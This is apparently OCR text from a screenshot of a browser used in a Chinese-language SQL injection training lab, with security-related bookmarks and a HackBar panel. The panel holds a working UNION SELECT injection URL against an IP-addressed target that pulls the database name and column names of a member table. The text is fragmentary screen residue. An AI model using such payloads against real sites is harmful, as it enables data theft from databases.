 SQL手工注入漏洞测试(MyS
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
信息收集 - SQL注入WIKI
mysql注入判断字段数_百度
mysql手工注入总结 - 隐念
不安全 219.153.49.228:43071/new_list.php?id=-1%20UNION%20SELECT%201,database(...
22
d3
php
FE
H
应用
译 百度翻译
ssh - Shodan Sear...
应用
jenv / jenv：管理...
Hack The Box
渗透测试 - 黑客技...
Empire的进攻性研...
Net-NTLMv1、NT...
Linux 信息收集
SQL注入合集
»
Responsive 768 × 238 100% Online
mozhe_Discuz_StormGroup
id
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:43071/new_list.php?id=-1 UNION SELECT 1,database(),(SELECT column_name FROM information_schema.columns where table_name='StormGroup_member' limit 1),4
切割Url
提交
Post data Referer User Agent Cookies 清空RUC
Console What's New